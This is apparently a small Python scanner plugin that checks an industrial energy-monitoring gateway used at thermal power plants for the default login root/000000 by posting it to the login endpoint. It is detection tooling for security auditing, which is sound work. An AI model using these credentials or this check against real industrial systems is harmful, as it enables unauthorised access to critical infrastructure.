 #!/usr/bin/evn python
#--coding:utf-8--*--
#Name:工控安全之火力发电能耗监测弱口令(Getshell之后成功登陆/可查看敏感文件/可内网)
#Refer:http://www.wooyun.org/bugs/wooyun-2015-0145739
#Author:xq17
import re
import urlparse
def assign(service, arg):
    if service == fingerprint.rockontrol_gateway:
        arr = urlparse.urlparse(arg)
        return True, '%s://%s/' % (arr.scheme, arr.netloc)
def audit(arg):
    url = arg +'j_spring_security_check'
    data = 'j_username=root&j_password=000000&submit1=%E7%99%BB%E5%BD%95'
    code, head, res, urls, log = hackhttp.http(url,post=data)
    if code==302 and 'Location:' in head and 'error=true' not in head:
        security_hole('default user:root pass:000000',log=log)
if __name__ == '__main__':
    from dummy import *
    audit(assign(fingerprint.rockontrol_gateway, '')[1])